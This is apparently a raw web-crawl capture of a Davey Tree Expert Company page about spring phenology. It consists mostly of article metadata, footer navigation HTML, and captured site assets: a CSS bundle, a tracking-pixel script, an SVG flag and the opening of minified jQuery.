  "description": "In this Akron Beacon Journal article, Dan Herms, vice president of research and development at the Davey Institute,&#160;talks about when certain plants will flower and insects will emerge in spring.&#160; Phenology&#160; Now is the time of year when “phenology” is most fun and...",
  "image": "https://www.davey.com/media/1mihl1xc/dsc_3691.jpg?width=430&height=282&v=1d8bd66150829c0&format=webp&quality=80",  
  "author": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "url": "https://davey.com/"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg"
    }
  },
  "datePublished": "2022-03-29",
  "dateModified": "2022-08-18"
}
</script>
<script type="text/javascript">
    var articleSettings = {
        pdfName: "Plant-Lovers-Almanac-A-more-detailed-look-at-harbingers-of-spring"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2025 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=da6387552cbb4e0083c814432a8490a0" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 9350
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://px.premion.com/pixel.js?pxid=681881e3e359e7457ff76192
body_size: 722
content:
(function () {
                    if (window.XMLHttpRequest) octillionXMLHttp = new XMLHttpRequest();
                    else octillionXMLHttp = new ActiveXObject("Microsoft.XMLHTTP");
                    octillionXMLHttp.open("GET", new URL(document.currentScript.src).origin + "/log-pixel" + (new URL(document.currentScript.src)).search);
                    octillionXMLHttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                    octillionXMLHttp.setRequestHeader("Accept", "application/json");
                    octillionXMLHttp.setRequestHeader('Content-type', 'application/json');
                    octillionXMLHttp.setRequestHeader("x-url", window.location.origin + window.location.pathname);
                    octillionXMLHttp.send();
                    })();

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-8400c119-abed-4e1a-8c7e-aa9b277a9d7f","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-8400c119-abed-4e1a-8c7e-aa9b277a9d7f","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=da6387552cbb4e0083c814432a8490a0
body_size: 2451
content:
.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}.postArticleContent h1,.postArticleContent h2,.postArticleContent h3,.postArticleContent h4,.postArticleContent h5{color:#00833f}@media(max-width: 1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media(min-width: 992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media(min-width: 1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:25%;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media(min-width: 1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;width:50%;flex:0 0 auto;width:64%}}.postArticleContent .postCol h2.headline{font-size:28px;line-height:1.6em}.postArticleContent .postCol .contentBlock .pageHeadline{line-height:1.45em}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:80px}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postCol .socialBodyContent{margin-top:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postTopicLinks{border-left:3px solid #00833f}.postArticleContent .postTopicLinks .inner{margin-left:20px}.postArticleContent .postTopicLinks .title{color:#000;font-weight:800;font-size:18px;margin-bottom:11px;display:block}.postArticleContent .postTopicLinks ul{list-style:none;margin:0;padding:0}.postArticleContent .postTopicLinks ul li{display:block;margin-bottom:21px;padding:0px 8px}.postArticleContent .postTopicLinks ul li a{background-color:#c53f14;box-shadow:8px 0 0 #c53f14,-8px 0 0 #c53f14;color:#fff;text-decoration:none;font-size:16px;padding:2px 0px;font-weight:700;line-height:1.45em}.postArticleContent .postCol{position:relative}.postArticleContent .postCol ul li::marker{color:#00833f}.postArticleContent .postCol ul li,.postArticleContent .postCol ol li{margin-bottom:.75em}.postArticleContent .postCol ul+h2,.postArticleContent .postCol ul+h3,.postArticleContent .postCol ul+h4,.postArticleContent .postCol ol+h2,.postArticleContent .postCol ol+h3,.postArticleContent .postCol ol+h4{margin-top:2rem}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3,.postArticleContent .postCol p+h4{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3,.postArticleContent .postCol h4{margin-bottom:1rem}.postArticleContent .galleryNoSwipe{margin-top:20px;margin-bottom:20px}.postArticleContent .galleryNoSwipe+.greenLine{margin-top:-30px}.postArticleContent .galleryNoSwipe .posts{display:flex;flex-direction:row;justify-content:center}.postArticleContent .galleryNoSwipe .posts .image{margin-top:30px;margin-bottom:30px}.postArticleContent .galleryNoSwipe .posts .imgWidth1{max-height:300px;padding:0}.postArticleContent .galleryNoSwipe .posts .imgWidth2{padding:0 30px;max-height:300px}.postArticleContent .greenLine{padding-bottom:30px;border-bottom:3px solid #00833f}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}.postArticleContent .pdfBlock .pdfContent .postImageGallery{display:none}@media(max-width: 991.98px){.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock .pageHeadline{font-size:26px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}.postArticleContent .postRow .postTopicCol .postTopicLinks{border-left:0}.postArticleContent .postRow .postTopicCol .postTopicLinks .inner{margin-left:0px}}@media(max-width: 767.98px){.postArticleContent .galleryNoSwipe{margin:unset;width:unset}.postArticleContent .galleryNoSwipe .posts{display:inline-flex;flex-direction:column}.postArticleContent .galleryNoSwipe .posts img{padding:10px;margin:0 auto}.postArticleContent .galleryNoSwipe .posts .imgWidth1{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth2{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth3{width:100%}}@media(max-width: 575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}@media print{.postArticleContent .daveyBlogRelated{display:none !important}.postArticleContent+section.blockList{display:none !important}}
@media(min-width: 1535px){.newsArticleContent>.container{max-width:none}}@media(min-width: 1920px){.newsArticleContent>.container{max-width:1800px}}.newsArticleContent .postCol .contentBlock .intro{font-style:italic}.newsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.newsArticleContent .postCol .afterContentTagline{margin-top:50px}.newsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.newsArticleContent .contributors{margin-top:5rem;margin-bottom:5rem;padding-top:2rem;padding-bottom:2rem;background-repeat:no-repeat;background-size:cover;position:relative}.newsArticleContent .contributors .contributorHeadline{text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;font-size:36px;line-height:52px;font-weight:700;padding-top:3rem;padding-bottom:3rem}.newsArticleContent .contributors .bg{position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.newsArticleContent .contributors .bg img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center}.newsArticleContent .contributors .bg .op{position:absolute;left:0;top:0;height:100%;width:100%;background-image:linear-gradient(rgba(56, 63, 81, 0.7), rgba(56, 63, 81, 0.7))}.newsArticleContent .contributors .teamMembers{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);width:auto;flex:0 0 auto;flex-grow:1}.newsArticleContent .contributors .teamMembers .teamMembersList{display:flex;flex-wrap:wrap;justify-content:center}.newsArticleContent .contributors .teamMembers a.teamMember{width:175px;display:block;margin:0 55px 55px 55px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;text-decoration:none}.newsArticleContent .contributors .teamMembers a.teamMember .icon{display:block;width:175px;height:175px;border:5px solid #00833f;border-radius:50%;margin-bottom:25px;overflow:hidden}.newsArticleContent .contributors .teamMembers a.teamMember .icon img{transition:transform .5s}.newsArticleContent .contributors .teamMembers a.teamMember img{width:100%;height:100%;border-radius:50%}.newsArticleContent .contributors .teamMembers a.teamMember .name{display:block;font-size:18px;font-weight:700;text-align:center}.newsArticleContent .contributors .teamMembers a.teamMember .title{display:block;text-align:center;font-size:14px}.newsArticleContent .contributors .teamMembers a.teamMember .lineHolder{display:block;text-align:center;font-size:0;margin-top:6px;height:2px;line-height:0}.newsArticleContent .contributors .teamMembers a.teamMember .line{display:inline-block;height:2px;width:0;border-bottom:2px solid #fff;transition:width .5s}@media(min-width: 768px){.newsArticleContent .contributors .teamMembers a.teamMember:hover .name{color:#fff}.newsArticleContent .contributors .teamMembers a.teamMember:hover .line{width:100%}.newsArticleContent .contributors .teamMembers a.teamMember:hover .icon img{transform:scale(1.25)}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}
.daveyBlogRelated{margin-bottom:100px;margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}@media(min-width: 992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;transition:transform .8s;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.daveyBlogRelated .posts .post:hover .headline{color:#c53f14}.daveyBlogRelated .posts .post:hover .image img{transform:scale(1.1)}@media(max-width: 991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.daveyBlogRelated .posts .post{margin-bottom:30px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80
body_size: 685
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="600" height="300">
	<rect width="600" height="300" fill="red"/>
	<rect x="150" width="300" height="300" fill="white"/>
	<path d="M 295.68957,270.41682 L 304.31043,270.41682 L 302.56666,211.60474 L 298.30525,211.99242 z" fill="red" stroke="red"/>
	<path d="M 300.54424,29.583177 L 278.78049,81.543857 L 269.25883,71.070353 L 268.57872,134.32129 L 236.61319,101.67564 L 235.93307,114.59788 L 200.14729,107.16213 L 211.76612,143.79739 L 198.11823,144.11468 L 244.41177,190.7255 L 229.81201,205.05352 L 244.7746,222.73658 L 242.05413,238.33374 L 285.58166,227.4974 L 300.18142,220.60513 L 319.31886,228.56312 L 359.71448,239.0594 L 356.67672,222.46484 L 371.95659,205.05352 L 356.99401,191.36007 L 401.88178,144.74925 L 390.31977,144.06913 L 401.11057,106.43647 L 365.9251,113.96331 L 365.15542,100.99553 L 332.50977,133.64117 L 332.05586,71.387639 L 322.30802,81.272117 z" fill="red" stroke="red"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI
body_size: 54929
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(C,H){"use strict";function y(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function m(e){return null!=e&&e===e.window}var t=[],P=Object.getPrototypeOf,a=t.slice,R=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},q=t.push,I=t.indexOf,W={},z=W.toString,F=W.hasOwnProperty,B=F.toString,Q=B.call(Object),g={},E=C.document,U={type:!0,src:!0,nonce:!0,noModule:!0};function V(e,t,n){var o,i,r=(n=n||E).createElement("script");if(r.text=e,t)for(o in U)(i=t[o]||t.getAttribute&&t.getAttribute(o))&&r.setAttribute(o,i);n.head.appendChild(r).parentNode.removeChild(r)}function h(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?W[z.call(e)]||"object":typeof e}var e="3.6.0",T=function(e,t){return new T.fn.init(e,t)};function X(e){var t=!!e&&"length"in e&&e.length,n=h(e);return!y(e)&&!m(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}T.fn=T.prototype={jquery:e,constructor:T,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=T.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return T.each(this,e)},map:function(n){return this.pushStack(T.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(T.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:q,sort:t.sort,splice:t.splice},T.extend=T.fn.extend=function(){var e,t,n,o,i,r=arguments[0]||{},s=1,a=arguments.length,l=!1;for("boolean"==typeof r&&(l=r,r=arguments[s]||{},s++),"object"==typeof r||y(r)||(r={}),s===a&&(r=this,s--);s<a;s++)if(null!=(e=arguments[s]))for(t in e)n=e[t],"__proto__"!==t&&r!==n&&(l&&n&&(T.isPlainObject(n)||(o=Array.isArray(n)))?(i=r[t],i=o&&!Array.isArray(i)?[]:o||T.isPlainObject(i)?i:{},o=!1,r[t]=T.extend(l,i,n)):void 0!==n&&(r[t]=n));return r},T.extend({expando:"jQuery"+(e+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==z.call(e)||(e=P(e))&&("function"!=typeof(e=F.call(e,"constructor")&&e.constructor)||B.call(e)!==Q))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){V(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,o=0;if(X(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(X(Object(e))?T.merge(t,"string"==typeof e?[e]:e):q.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:I.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,i=e.length;o<n;o++)e[i++]=t[o];return 